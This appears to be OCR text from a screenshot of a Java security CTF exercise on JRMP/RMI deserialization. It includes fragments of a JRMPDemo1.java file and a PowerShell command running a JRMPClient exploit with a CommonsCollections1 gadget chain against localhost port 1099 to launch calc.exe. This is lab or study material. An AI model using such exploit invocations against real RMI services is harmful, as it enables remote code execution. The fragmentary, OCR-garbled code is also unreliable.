 JR JRMP_serialization 版本控制 JRMPDemo1
项目
JRMP_serialization D:\CTF\Javasec
.idea
src
main
java
unicastremoteobject
JRMPDemo1
resources
test
target
.gitignore
pom.xml
ser.bin
外部库
< 1.8 (3) > C:\Program Files\
Maven: commons-collections
临时文件和控制台
pom.xml (JRMP_serialization) JRMPDemo1.java
5 2
18 public class JRMPDemo1 {
19 public static void main(String[] args)throws Exception{
20 int jrmpPort=1099;
21 UnicastRemoteObject uro=createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
22 RemoteRef.class
23 }, new Object[] {
24 new UnicastServerRef(jrmpPort)
25 });
26 Field field=UnicastRemoteObject.class.getDeclaredField( name: "port");
27 field.setAccessible(true);
28 field.set(uro,jrmp
es,
Exce
Windows PowerShell
PS D:\ctftools\java> java -cp . it.JRMPClient localhost 1099 CommonsCollections1 "calc.
exe"
* Opening JRMP socket localhost
PS D:\ctftools\java>
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 JRMPDemo1
"C:\Program Files\Java
JRMP_serialization > src > main > jav
空格